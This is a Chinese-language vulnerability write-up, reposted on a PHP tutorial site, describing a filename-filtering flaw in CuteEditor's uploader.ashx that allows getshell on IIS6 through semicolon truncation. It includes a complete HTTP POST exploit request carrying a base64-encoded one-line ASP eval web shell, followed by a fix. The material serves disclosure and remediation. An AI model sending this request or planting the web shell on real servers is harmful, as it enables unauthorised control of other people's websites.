来源:自学PHP网 时间:2015-04-16 23:15 作者: 阅读:次

[导读] CuteEditor对文件名某些字符过滤不当,在一定条件下可getshell。漏洞文件:CuteEditor uploader ashx,调用方法:[CuteEditor]CuteEditor UploadModule::HandleAddonUpload():bool方法判断QueryString中的_Addon...

|

CuteEditor对文件名某些字符过滤不当,在一定条件下可getshell。

漏洞文件:CuteEditor/uploader.ashx,调用方法:

[CuteEditor]CuteEditor.UploadModule::HandleAddonUpload():bool

方法判断QueryString中的_Addon参数是否为空,并将_AddonGuid参数转换为GUID。

当_Addon为upload时,调用方法

[CuteEditor]CuteEditor.UploadModule.a(HttpContext, Guid):bool

此方法将上传的第一个文件以 uploading.GUID.上传文件名.resx 形式保存在~/UploaderTemp目录中。虽然.net不允许0x00截断,但在iis6下可以通过分号截断。

当_Addon为xhttp时,会将整个HTTP主体进行base64解码,之后以同样的方式进行保存。



于是在iis6下,可以提交以下请求getshell,guid不能和服务器上已有文件重复

POST /CuteSoft_Client/CuteEditor/uploader.ashx?_Addon=xhttp&_AddonGuid=e7d8104a-0ba6-4b47-8285-59d442e2b7d3&_PartialStart=0&_PartialFileName=1.asp; HTTP/1.1 Host: XXXXXX Content-Length: 28 PCVldmFsIHJlcXVlc3QoImEiKSU+

本地测试:

修复方案:

向[CuteEditor]CuteEditor.b::f(string):string方法定义的非法字符列表中添加分号

|

自学PHP网专注网站建设学习,PHP程序学习,平面设计学习,以及操作系统学习

京ICP备14009008号-1@版权所有www.zixuephp.com

网站声明:本站所有视频,教程都由网友上传,站长收集和分享给大家学习使用,如由牵扯版权问题请联系站长邮箱904561283@qq.com